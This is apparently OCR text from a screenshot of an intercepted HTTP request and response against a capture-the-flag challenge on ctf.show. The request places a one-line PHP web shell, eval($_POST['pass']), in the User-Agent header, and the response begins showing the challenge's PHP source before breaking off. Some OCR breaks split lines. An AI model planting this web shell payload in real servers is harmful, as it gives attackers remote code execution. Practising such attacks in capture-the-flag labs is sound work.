 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.s
how
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="124", "Google
Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: 11111111<?php eval($_POST['pass']);?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer:
https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challen
ge.ctf.show/
14 Accept-Encoding: gzip, deflatea
15 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
16 Priority: u=0, i
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 25 Apr 2024 08:09:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested
-With,If-Modified-Since,Cache-Control,Content-Type,A
uthorization,x-auth-token,Cookies,Aaa,Date,Server,Co
ntent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 2729
13
14 <code>
<span style="color: #000000">
15 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br